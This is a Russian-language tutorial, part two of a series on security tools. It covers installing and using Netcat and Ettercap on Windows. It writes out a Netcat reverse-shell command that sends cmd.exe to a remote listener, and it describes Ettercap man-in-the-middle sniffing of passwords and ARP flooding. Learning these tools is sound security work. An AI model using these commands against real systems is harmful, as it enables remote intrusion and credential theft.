Инструменты торговли (Часть 2)

В первой части этой серии статей мы рассмотрели некоторые необходимые инструменты, такие как анализатор пакетов и сетевой сканер. Мы также рассмотрели их установку и основные примеры использования. Теперь во второй части мы рассмотрим некоторые другие инструменты, которые обязательно должны быть в вашем арсенале средств компьютерной безопасности. Пожалуйста, имейте в виду, что с XP SP2 многие инструменты компьютерной безопасности были сломаны. Я укажу, на какую платформу я устанавливаю инструмент, а также упомяну, можно ли его использовать на XP SP2. За исключением этого, просто установите инструмент на компьютер с XP SP1 или Windows 2000 Professional.

Превосходный Netcat



Инструмент netcat часто сравнивают с «швейцарским армейским ножом TCP/IP». Это один из самых известных инструментов, и он действительно незаменим. Загрузите его здесь. После загрузки просто распакуйте файл и установите файл nc.exe в корень диска C, то есть: C:. Теперь вы готовы к использованию Netcat! Пожалуйста, посмотрите на скриншот ниже для меню помощи.

фигура 1



Для быстрой демонстрации давайте сделаем следующий синтаксис команды;

nc.exe 192.168.1.102 5555 -e cmd.exe

Этот синтаксис экспортирует cmd.exe на другой компьютер, который также использует netcat для прослушивания порта 5555. Довольно мило! Пожалуйста, посмотрите на скриншот ниже для примера.

фигура 2

Имейте в виду, что на одном компьютере я ввожу синтаксис команды, указанный выше на этом снимке экрана, чтобы экспортировать cmd.exe на другой компьютер, на котором netcat прослушивает порт 5555, как указано на снимке экрана выше. Это лишь одна из вещей, которые netcat может сделать для вас. В меню справки вы заметите, что вам доступно довольно много других опций. Этот инструмент также может выполнять маршрутизацию источника на расстоянии до четырех переходов. Netcat может быть не так хорош, как Nmap, но он также может выполнять сканирование портов. Вы также можете использовать его для привязки к определенным портам в целях перечисления. Список действительно можно продолжать. Существует множество отличных руководств, в которых подробно показано использование этого превосходного инструмента, и я призываю вас поиграть с ним.

Веселье с Эттеркап



Ettercap — один из тех инструментов, которые могут делать невероятное количество вещей. По своей природе он предназначен для атак MITM (человек посередине). Примечательно, что его самой сильной стороной является способность работать в коммутируемых средах. Обычно в коммутируемой сети у вас не будет возможности увидеть трафик из другого сегмента. С Ettercap вы, безусловно, это сделаете, и это достигается несколькими способами. С учетом сказанного давайте загрузим и установим инструмент. Возможно, вы заметили, что если вы уже бежали вперед и пытались использовать его, он может выдавать вам некоторые ошибки в отношении некоторых файлов dll. Пожалуйста, проверьте здесь для исправления. Вы увидите, что вам придется переименовать libnet.dll и package.dll просто в libnet и package. После этого вы сможете использовать Ettercap. Пожалуйста, посмотрите на скриншот ниже, как это выглядит в действии.

Рисунок 3

Все, что я сделал на приведенном выше снимке экрана, — это щелкнул меню «Пуск», а затем «Начать обнюхивание». Оттуда я перешел в меню «Хосты» и нажал «Сканировать хосты». Как только это было сделано, я проверил хосты, которые были найдены в «Списке хостов». Оттуда я добавил адрес 192.168.1.102 в целевой список. Вскоре после этого Ettercap перенюхал имена пользователей и пароли моей учетной записи электронной почты. Несмотря на аккуратность, на самом деле это наименее впечатляющий аспект Ettercap. Одна из других полезных функций — после того, как вы некоторое время нюхали, вы можете пойти и нажать «Просмотр», а затем нажать «Профили». Появится список IP-адресов, и вы просто дважды щелкните один из них, чтобы получить более подробную информацию, такую как MAC-адрес, расстояние от вас, возможная используемая операционная система и так далее. Там также будут перечислены любые перехваченные имена пользователей и пароли.



Тем не менее, мясо Ettercap можно найти в меню «Плагины». Оказавшись там, вы заметите, что существует большое разнообразие плагинов, которые можно использовать. Например, попробуйте плагин «rand_flood». Чтобы включить его, просто дважды щелкните по нему, а чтобы остановить, сделайте то же самое снова. Прежде чем вы это сделаете, убедитесь, что вы запустили анализатор пакетов, на который я дал вам ссылку в первой части этой серии статей. Это позволит вам увидеть, как Ettercap выполняет этот ARP-флуд. Для тех, кто этого не сделал, посмотрите скриншот ниже.

Рисунок 4

На приведенном выше снимке экрана видно, что Ettercap действительно генерирует мусор. Обычно вы видите, например, что «arp who-has 192.168.1.106 говорит 192.168.1.1», а не мусор, созданный Ettercap. Это всего лишь один из множества плагинов, которые вы можете увидеть в меню «Плагины». Не забудьте запустить этот анализатор пакетов, чтобы вы могли дать контекст используемому подключаемому модулю, просматривая сгенерированные им пакеты. Некоторые из других интересных подключаемых модулей, которые вам следует рассмотреть, — это перечисленные SMB. Во внутренней сети информация, полученная по протоколу SMB, действительно может быть полезна хакеру. Ettercap — один из тех инструментов, который чрезвычайно полезен для профессионалов в области безопасности, поскольку он также используется теми, кто пытается взломать ваши сети.

Хотя он может показаться вам инструментом только с графическим интерфейсом, не ошибитесь, им также можно управлять через командную строку в приглашении DOS. Я утверждаю это просто потому, что его можно установить, а затем использовать удаленно. Это не только локальная атака.

Итак, мы узнали об инструментах Netcat и Ettercap. Два очень грозных хакерских инструмента при правильном использовании и с небольшими знаниями. Один только Ettercap может на какое-то время занять вас изучением его многочисленных функций. В идеале вы изучите использование этих инструментов в коммутируемой среде, чтобы в полной мере использовать их возможности.

На этой ноте я завершу вторую часть этой серии статей. В третьей и последней части этой серии мы рассмотрим еще два инструмента. А именно, Nemesis — создатель пакетов и SPIKE — HTTP-прокси. Изучение того, как использовать прокси-сервер HTTP, принесет вам дивиденды не только в лучшем понимании HTTP, но и в безопасности веб-приложений. Мы установим оба этих инструмента и поэкспериментируем с их функциональностью. До следующего раза получайте удовольствие и продолжайте учиться!